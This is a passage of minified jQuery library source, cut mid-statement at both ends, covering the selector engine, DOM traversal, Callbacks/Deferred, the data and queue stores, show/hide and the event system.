")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var 